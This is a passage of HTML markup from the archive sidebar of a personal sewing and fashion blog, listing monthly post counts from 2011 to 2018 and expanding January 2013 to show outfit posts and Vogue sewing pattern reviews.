</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(81)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://www.ericabunker.com/2013/01/what-im-wearing-camel-yellow-ripped.html'>What I&#39;m Wearing |  Camel, Yellow &amp; Ripped Denim!</a></li>
<li><a href='https://www.ericabunker.com/2013/01/inspired-by-pinterest-weekend-wear.html'>Inspired by Pinterest:  Weekend Wear  | Denim on D...</a></li>
<li><a href='https://www.ericabunker.com/2013/01/what-im-wearing-black-white-bold-graphic.html'>What I&#39;m Wearing | Black &amp; White:  Bold &amp; Graphic!</a></li>
<li><a href='https://www.ericabunker.com/2013/01/review-vogue-1317-chado-ralph-rucci.html'>Review:  Vogue 1317 - Chado Ralph Rucci | Oxblood!</a></li>
<li><a href='https://www.ericabunker.com/2013/01/what-im-wearing-weekend-wear.html'>What I&#39;m Wearing | Weekend Wear!</a></li>
<li><a href='https://www.ericabunker.com/2013/01/what-im-wearing-rainy-day-edition.html'>What I&#39;m Wearing | The Rainy Day Edition!</a></li>
<li><a href='https://www.ericabunker.com/2013/01/what-im-wearing-tweed-denim-leopard.html'>What I&#39;m Wearing | Tweed, denim &amp; leopard!</a></li>
<li><a href='https://www.ericabunker.com/2013/01/what-im-wearing-layer-leather-denim-fur.html'>What I&#39;m Wearing | Layer: Leather, denim &amp; fur!</a></li>
<li><a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html'>Review:  Vogue 2873 (OOP)  | The Pea Coat!</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
